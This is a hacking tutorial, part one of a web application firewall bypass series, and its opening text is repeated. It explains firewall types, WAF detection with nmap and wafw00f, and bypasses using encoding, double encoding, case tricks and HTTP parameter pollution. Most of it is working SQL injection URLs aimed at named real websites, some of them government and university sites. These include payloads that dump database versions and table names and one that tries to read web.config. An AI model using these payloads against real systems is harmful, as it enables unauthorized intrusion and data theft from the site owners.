In the Name of ALLAH the Most Beneficent and the Merciful
Understanding the concept is more important than learning some tricks which i guess are posted in every second WAF bypass tutorial, so in this tutorial i will try to talk more about the internal concept than just bypassing shit. Once you know the concept you can easily manipulate things and develop your own bypass methods in a much more clever way, than just being dependent on all those shitty tricks. One more thing as am not more of a theory guy, so will discuss point to point.
Here is the complete TOC for My WAF tutorial Series, as its normal i cant discuss all in one tutorial. I have separated whole TOC in 7 parts.
Part - 1
What is Firewall
Common Type of Firewalls
[*] Network Layer Firewall
[*] Web Application Firewall
Detecting the WAF
Types of Approaches used and thier bypasses
[*] Different Types of Encoding
[*] Double Encoding to bypass WAF
[*] Bypassing Case sensitive Filters
[*] HTTP Parameter Pollution
Part - 2
[*] White spaces Bypass
[*] Bypass for Columns seprators filters
[*] Comma Replace/Filter Bypass
[*] Comments and Inline Commenting
[*] Bypassing with Special Characters
Part - 3
[*] Bypassing Keyword Replace WAF
[*] Buffer Overflow Methods
[*] Changing the comment type
[*] Bypass using Null Byte Poisoning
[*] Change Request Method
Part - 4
[*] Path Evasion Bypass Methods
[*] Parameter Evasion Bypass Methods
[*] Mount Origin Server to Bypass WAF
[*] Bypass Proxified Applications using SSRF
[*] The ultimate bypass method by K.K (it actually works)
[*] Using Chunked Requests to bypass WAF
Part - 5
[*] Bypassing Cookies based WAF
[*] Bypassing Session based WAF
[*] Host Header Manipulation
[*] Header Injection to Bypass WAF
[*] SQL Injection Smuggling Attack
[*] Routed Query Injection WAF Bypass
[*] Multi Query Injection WAF Bypass
Part - 6
Understanding WAF behaviour and Bypass Accordingly
Some Example WAFs and Practical bypass
Part - 7
WAF Bypass Payloads for Fuzzing
[*] Web Application Firewall
Network Layer Firewall
Network layer firewalls, operates at a relatively low level of the TCP/IP protocol stack, not allowing packets to pass through the firewall unless they match the established rule set which could be White Listing or the Black Listing. The firewall administrator may define the rules; or default rules may be applied. This type of firewalls usually drops the packet when it does not pass the ruleset. Many times while Injecting an application when your packet gets completly dropped and shows that there was no reply from server, you can assume thats its a Network Firewall. Although the behaviour can not be very specific, it usually depends on the settings.
Here we can have an example behaviour of such Firewall.
WAFs are typically deployed in some sort of proxy fashion just in front of the web applications, so they do not see all traffic on our networks. By monitoring the traffic before it reaches the web application, WAFs can analyze requests before passing them on. This is what gives them such an advantage over IPSs. Because IPSs are designed to interrogate all network traffic, they cannot analyze the application layer as thoroughly as WAF.
Here is an example MOD security WAF

Remember WAF is a good security, but you can not just leave the application vulnerable and completely rely on WAF for security. Now lets move to our next topic detecting the WAF
NMAP
wafw00f
Checking the response headers
Checking Response Body
etc
Here we will discuss basic syntax of NMAP and WAFw00f but for the rest i will suggest you reading Rafay Baloch Research Papers on WAF, its already nicely discussed and explained over there, so i suppose there is no meaning to write the same things over here and making this tutorial lengthy.
Detecting WAF using NMAP
Now moving on to the most favorite methods of all Inj3ct0rs which is Bypassing the WAF manually.
Lets take a basic example there is a nice filewall implemented on an application. The application have a get parameter input which is first encoded into Base64 and then Rot13, now heres the funny part. When we inject such application our Input goes encoded and Bypass WAF, next when it come to the application its decoded and then sent to databse server. Here we bypassed WAF because our input was encoded and the application decoded it before it was passed to database.
In this manner there are many different types of encodings which we can use to bypass WAF for example URL Encoding, Hexing, Binary, Unicode etc. First of all we will start with bypassing the test condition rules which many WAFs are blocking these days like:
If you did not understood above methods here is a basic explanation of using Binary, Hex, Like and Rlike in SQL
Blocked:
Following are some examples of URL encoded WAF bypass Payload:
Lets see some other uses of encodings, here we assume a WAF have blocked/filtered use of '0x' to filter use of hex in your Injection and single or double quotes are not allowed. Even sometimes WAFs use to decode Hexed Input and check for malicious content. We can try the following ways to overcome the situation.
Bypassed Link
First we can rebypass it under Hex payload.
NOTE : This LAB is not developed by me from scratch, i got its code from a friend. What i did is adjusted some code, added some encodings and made it a little better to work with.
Example WAF (Blocked)
Well if you dont know, then let me tell you. The first one is case sensitve and the second one is case insensitive, while making regex rules this mistake could happen sometimes. Which gives birth to such sites.
Group_concat Blocked
Here is a table which shows the default behavior of these application with HPP.

Now as you have seen in the above image that ASP.NET add all the instances of the variables passed in the URL to comma separated values. We ll use it now for some basic bypass methods.
Example WAF (Blocked)
As i cant discuss all the topics in one tutorial so we will stop here for this part. Will start with the other topics on WAF in the next part, till then have fun...keep learning :)
Understanding the concept is more important than learning some tricks which i guess are posted in every second WAF bypass tutorial, so in this tutorial i will try to talk more about the internal concept than just bypassing shit. Once you know the concept you can easily manipulate things and develop your own bypass methods in a much more clever way, than just being dependent on all those shitty tricks. One more thing as am not more of a theory guy, so will discuss point to point.
Here is the complete TOC for My WAF tutorial Series, as its normal i cant discuss all in one tutorial. I have separated whole TOC in 7 parts.
Part - 1
What is Firewall
Common Type of Firewalls
[*] Network Layer Firewall
[*] Web Application Firewall
Detecting the WAF
Types of Approaches used and thier bypasses
[*] Different Types of Encoding
[*] Double Encoding to bypass WAF
[*] Bypassing Case sensitive Filters
[*] HTTP Parameter Pollution
Part - 2
[*] White spaces Bypass
[*] Bypass for Columns seprators filters
[*] Comma Replace/Filter Bypass
[*] Comments and Inline Commenting
[*] Bypassing with Special Characters
Part - 3
[*] Bypassing Keyword Replace WAF
[*] Buffer Overflow Methods
[*] Changing the comment type
[*] Bypass using Null Byte Poisoning
[*] Change Request Method
Part - 4
[*] Path Evasion Bypass Methods
[*] Parameter Evasion Bypass Methods
[*] Mount Origin Server to Bypass WAF
[*] Bypass Proxified Applications using SSRF
[*] The ultimate bypass method by K.K (it actually works)
[*] Using Chunked Requests to bypass WAF
Part - 5
[*] Bypassing Cookies based WAF
[*] Bypassing Session based WAF
[*] Host Header Manipulation
[*] Header Injection to Bypass WAF
[*] SQL Injection Smuggling Attack
[*] Routed Query Injection WAF Bypass
[*] Multi Query Injection WAF Bypass
Part - 6
Understanding WAF behaviour and Bypass Accordingly
Some Example WAFs and Practical bypass
Part - 7
WAF Bypass Payloads for Fuzzing
What is Firewall
Firewall is a security system which controls the traffic between a Network, Server or an Application. There are both Software and Hardware firewalls.Common Type of Firewalls
[*] Network Layer Firewall[*] Web Application Firewall
Network Layer Firewall
Network layer firewalls, operates at a relatively low level of the TCP/IP protocol stack, not allowing packets to pass through the firewall unless they match the established rule set which could be White Listing or the Black Listing. The firewall administrator may define the rules; or default rules may be applied. This type of firewalls usually drops the packet when it does not pass the ruleset. Many times while Injecting an application when your packet gets completly dropped and shows that there was no reply from server, you can assume thats its a Network Firewall. Although the behaviour can not be very specific, it usually depends on the settings.
Here we can have an example behaviour of such Firewall.
Normal URL
http://wlkc.zjtie.edu.cn/qcwh/content/detail.php?id=330
Packet Dropped - No reply - Detected By Firewall
http://wlkc.zjtie.edu.cn/qcwh/content/detail.php?id=.0 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27--
Bypassed:
http://wlkc.zjtie.edu.cn/qcwh/content/detail.php?id=.0 union select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27--
WAFs are typically deployed in some sort of proxy fashion just in front of the web applications, so they do not see all traffic on our networks. By monitoring the traffic before it reaches the web application, WAFs can analyze requests before passing them on. This is what gives them such an advantage over IPSs. Because IPSs are designed to interrogate all network traffic, they cannot analyze the application layer as thoroughly as WAF.
Here is an example MOD security WAF
Normal URL
http://bpc.gov.bd/contactus.php?id=4
Detected By MOD Security
http://bpc.gov.bd/contactus.php?id=4' UNION SELECT 1,2,3-- -
Bypassed:
http://bpc.gov.bd/contactus.php?id=.4'/*!50000UNION*//*!50000SELECT*/1,2,3,4,5,6,7-- -

Remember WAF is a good security, but you can not just leave the application vulnerable and completely rely on WAF for security. Now lets move to our next topic detecting the WAF
Detecting the WAF
There are many tools and scripts which can detect and fingerprint WAF presence over an Application, which includes but not limited toNMAP
wafw00f
Checking the response headers
Checking Response Body
etc
Here we will discuss basic syntax of NMAP and WAFw00f but for the rest i will suggest you reading Rafay Baloch Research Papers on WAF, its already nicely discussed and explained over there, so i suppose there is no meaning to write the same things over here and making this tutorial lengthy.
Detecting WAF using NMAP
nmap -p80 --script http-waf-detect <host>nmap -p80 --script http-waf-fingerprint <host>wafw00f.py <url>Now moving on to the most favorite methods of all Inj3ct0rs which is Bypassing the WAF manually.
Types of Approaches used and thier bypasses
We will learn multiple ways of WAF bypass and once we are finished, we ll couple them up and mix them together for complex WAF bypasses methods.1. Different Types of Encoding
There are many types of encoding, some of them are supported by the Application Server, Some of them are supported by the Web App and some of them are supported by the Database Server. When we send a request it goes through many Layers and Different types of Application before our input reach the database, which is why many times we are able to use different types of encodings and double encoding which are not supported by database server but the other applications in between, which may decode our input and pass it to the database server. Sometimes taking advantage of such behaviour helps us to bypass WAF.Lets take a basic example there is a nice filewall implemented on an application. The application have a get parameter input which is first encoded into Base64 and then Rot13, now heres the funny part. When we inject such application our Input goes encoded and Bypass WAF, next when it come to the application its decoded and then sent to databse server. Here we bypassed WAF because our input was encoded and the application decoded it before it was passed to database.
In this manner there are many different types of encodings which we can use to bypass WAF for example URL Encoding, Hexing, Binary, Unicode etc. First of all we will start with bypassing the test condition rules which many WAFs are blocking these days like:
Blocked True Conditions
1 or 1=1
1' or ''='
1" or ""="
1' or true#
1" or true#
1 or true#
etc.
or '1
|| '1
null' || 'a'=_binary'a
1' || 'a'=x'61
1' && '0'=x'30
1' %26%26 %270%27%3dx'30
2' && 0.e1=_binary"0
1 or 1.e1=0b1010
' || 1 like 1
'-'
"-"
' || 2 not like 1
110 or x'30'=48
'1'!=20
1 or 20!='1'
2 and 2>0
3 || 0<1
12 || 0b1010<0b1011
0b11 || 0b1010x'30'
1 or 0b1
2121/**/||21
111' or _binary'1
1 or 2121
1' or 12 rlike '1
If you did not understood above methods here is a basic explanation of using Binary, Hex, Like and Rlike in SQL
Binary
Select 1 from dual where 0b1010=10
Hex Type 1
Select 1 from dual where '0'=x'30'
Hex Type 2
Select 1 from dual where 0x30='0'
Like statement
Select 1 from dual where 1 like 1
Rlike Statement
Select 1 from dual where 12 rlike 1
|| (OR)
Select 1 from dual where 1||1
&& (And)
Select 1 from dual where 1&&1
Blocked:
http://www.prizmconsulting.com.pk/news.php?actionvar=news&id=1 or 1
http://www.prizmconsulting.com.pk/news.php?actionvar=news&id=1 or 1=1
http://www.prizmconsulting.com.pk/news.php?actionvar=news&id=1 or 0>2
http://www.prizmconsulting.com.pk/news.php?actionvar=news&id=1 or ''=''
http://www.prizmconsulting.com.pk/news.php?actionvar=news&id=1 || 0b1=x'31'
http://www.prizmconsulting.com.pk/news.php?actionvar=news&id=1 ||'1'!=20
http://www.prizmconsulting.com.pk/news.php?actionvar=news&id=1 || 1=1
http://www.prizmconsulting.com.pk/news.php?actionvar=news&id=1 || 1 like 1
http://www.prizmconsulting.com.pk/news.php?actionvar=news&id=1 || 12 rlike 1
Following are some examples of URL encoded WAF bypass Payload:
%55nion(%53elect)
union%20distinct%20select
union%20%64istinctRO%57%20select
union%2053elect
%23?%0auion%20?%23?%0aselect
%23?zen?%0Aunion all%23zen%0A%23Zen%0Aselect
%55nion %53eLEct
u%6eion se%6cect
unio%6e %73elect
unio%6e%20%64istinc%74%20%73elect
uni%6fn distinct%52OW s%65lect
%75%6e%6f%69%6e %61%6c%6c %73%65%6c%65%63%74
http://www.jenman.com.au/news_alert.php?id=.90 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%23
http://www.jenman.com.au/news_alert.php?id=.90 unio%6e selec%74 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%23
http://www.arconassoc.com/pages.php?page_id=.0union(select 1,2,3,4,5,6,7,8,9,10,11,12)
http://www.arconassoc.com/pages.php?page_id=%2e%30%75%4e%49%4f%6e%28%73%65%6c%65%63%74%20%31%2c%32%2c%33%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%2c%31%30%2c%31%31%2c%31%32%29Lets see some other uses of encodings, here we assume a WAF have blocked/filtered use of '0x' to filter use of hex in your Injection and single or double quotes are not allowed. Even sometimes WAFs use to decode Hexed Input and check for malicious content. We can try the following ways to overcome the situation.
Normal Hex (Blocked)
select 0x313131
Hexed Bypass Version
select x'313131';
Binary Bypass
select 0b011110100110010101101110;
Bypass using functions
select unhex(x'333133313331');
Bypassed Link
http://www.nat-net.com/forms/products/viewAllProducts.php?sc=1'UnION distinctrow Select 11-- -
http://www.nat-net.com/forms/products/viewAllProducts.php?sc=1'UnION distinctrow Select 0x2e312929556e494f6e2053656c65637420312c322c332c342c352c362c372c382c392c31302c31312c31322c31332c31342c31352c31362c313723-- --First we can rebypass it under Hex payload.
http://www.nat-net.com/forms/products/viewAllProducts.php?sc=1'UnION distinctrow Select 0x2e312929556e494f6e2064697374696e63742053656c65637420312c322c332c342c352c362c372c382c392c31302c31312c31322c31332c31342c31352c31362c313723-- -
http://www.nat-net.com/forms/products/viewAllProducts.php?sc=1'UnION distinctrow Select x'2e312929556e494f6e2053656c65637420312c322c332c342c352c362c372c382c392c31302c31312c31322c31332c31342c31352c31362c313723'-- -
http://www.nat-net.com/forms/products/viewAllProducts.php?sc=1'UnION distinctrow Select 0b0010111000110001001010010010100101010101011011100100100101001111011011100010000001010011011001010110110001100101011000110111010000100000001100010010110000110010001011000011001100101100001101000010110000110101001011000011011000101100001101110010110000111000001011000011100100101100001100010011000000101100001100010011000100101100001100010011001000101100001100010011001100101100001100010011010000101100001100010011010100101100001100010011011000101100001100010011011100100011-- -
http://www.nat-net.com/forms/products/viewAllProducts.php?sc=1'UnION distinctrow Select unhex('2e312929556e494f6e2053656c65637420312c322c332c342c352c362c372c382c392c31302c31312c31322c31332c31342c31352c31362c313723')-- -
http://www.nat-net.com/forms/products/viewAllProducts.php?sc=1'UnION distinctrow Select replace(0x2e312929556e495f7a656e4f6e2053656c5f7a656e65637420312c322c332c342c352c362c372c382c392c31302c31312c31322c31332c31342c31352c31362c313723,(0x5f7a656e),'')-- -
http://www.nat-net.com/forms/products/viewAllProducts.php?sc=1'UnION distinctrow Select unhex(0x32653331323932393535366534393466366532303533363536633635363337343230333132633332326333333263333432633335326333363263333732633338326333393263333133303263333133313263333133323263333133333263333133343263333133353263333133363263333133373233)-- -NOTE : This LAB is not developed by me from scratch, i got its code from a friend. What i did is adjusted some code, added some encodings and made it a little better to work with.
Double Encoding to bypass WAF
As we discussed before there are many applications playing role to pass your input from your browser to the database. This trick is based on exploiting this behaviour when our input gets decoded two times before it reach the database. As we know that web server do the basic URL decoding as it pass the Input parameters to the Web Application. But what if the developer again did the decoding? well yeah there are many times developer URL decode the input before using. Here arises one Loophole :D. We can sometimes use this behaviour to Bypass Firewall.Example WAF (Blocked)
http://www.premises.com.au/residetails.php?id=6145081 union select 1111,1222,1333&premflag=&searchcat=buy
http://www.premises.com.au/residetails.php?id=6145081%2b%2575%256e%2569%256f%256e%2b%2573%2545%256c%2545%2563%2574%2b0x3133333731,1222,1333&premflag=&searchcat=buyBypassing Case sensitive Filters
As we discussed earlier about the ruleset defined by WAF, if you know some basics of REGEX then there is no need to tell you the different between:
/union.*select/
and
/union.*select/i
Well if you dont know, then let me tell you. The first one is case sensitve and the second one is case insensitive, while making regex rules this mistake could happen sometimes. Which gives birth to such sites.
Group_concat Blocked
http://www.groffr.com/compare_projects.php?q=1495' and false /*!50000UNION*/ALL+SELECT*from(select /*!50000group_concat(shit SEPARATOR '')*/from(select 0x223e3c2f613e3c2f6469763e3c2f6469763e3c2f74683e3c2f74723e3c2f7461626c653e3c666f6e7420636f6c6f723d22726564223e3c62723e3c623e496e6a6563746564206279205a454e3c2f623e3c62723e56657273696f6e203a3a20 as shit /*!50000union*/select version()/*!50000union*/select 0x3c62723e4461746162617365203a3a20/*!50000union*/select database()/*!50000union*/select 0x3c2f666f6e743e3c62723e3c62723e3c666f6e7420636f6c6f723d22677265656e223e3c753e3a3a205461626c657320466f756e64203a3a203c2f753e3c6c693e/*!50000union*/select/*!50000group_concat(table_name SEPARATOR 0x3c6c693e)*/from/*!50000InFormation_schema.tables*//*!50000where+*/table_schema=/*!50000database()*/)lol)a1 join(select(0x3133333732))a2 join(select(0x3133333733))a3 join(select(0x3133333734))a4 join(select(0x3133333735))a5 join(select(0x3133333736))a6--+
http://www.groffr.com/compare_projects.php?q=1495' and false /*!50000UNION*/ALL+SELECT*from(select /*!50000GrOup_CoNcat(shit SEPARATOR '')*/from(select 0x223e3c2f613e3c2f6469763e3c2f6469763e3c2f74683e3c2f74723e3c2f7461626c653e3c666f6e7420636f6c6f723d22726564223e3c62723e3c623e496e6a6563746564206279205a454e3c2f623e3c62723e56657273696f6e203a3a20 as shit /*!50000union*/select version()/*!50000union*/select 0x3c62723e4461746162617365203a3a20/*!50000union*/select database()/*!50000union*/select 0x3c2f666f6e743e3c62723e3c62723e3c666f6e7420636f6c6f723d22677265656e223e3c753e3a3a205461626c657320466f756e64203a3a203c2f753e3c6c693e/*!50000union*/select/*!50000group_coNcAt(table_name SEPARATOR 0x3c6c693e)*/from/*!50000InFormation_schema.tables*//*!50000where+*/table_schema=/*!50000database()*/)lol)a1 join(select(0x3133333732))a2 join(select(0x3133333733))a3 join(select(0x3133333734))a4 join(select(0x3133333735))a5 join(select(0x3133333736))a6--+HTTP Parameter Pollution
May be many of you have heard of it but am sure few would have ever used it. First of all what is HPP, Definition at OWASP - Supplying multiple HTTP parameters with the same name may cause an application to interpret values in unanticipated ways. By exploiting these effects, an attacker may be able to bypass input validation, trigger application errors or modify internal variables values. As HTTP Parameter Pollution (in short HPP) affects a building block of all web technologies, server and client side attacks exist.Here is a table which shows the default behavior of these application with HPP.

Now as you have seen in the above image that ASP.NET add all the instances of the variables passed in the URL to comma separated values. We ll use it now for some basic bypass methods.
Example WAF (Blocked)
http://www.punjabkesari.com/frmNewsDetails.aspx?uid='union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,'web.config',20,21--
http://www.punjabkesari.com/frmNewsDetails.aspx?uid='union--+&uid=*/%0aselect 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,'web.config',20,21--
http://www.punjabkesari.com/frmNewsDetails.aspx?uid='union--+&uid=*/%0aselect 1&uid=2&uid=3&uid=4&uid=5&uid=6&uid=7&uid=8&uid=9&uid=10&uid=11&uid=12&uid=13&uid=14&uid=15&uid=16&uid=17&uid=18&uid='web.config'&uid=20&uid=21--As i cant discuss all the topics in one tutorial so we will stop here for this part. Will start with the other topics on WAF in the next part, till then have fun...keep learning :)

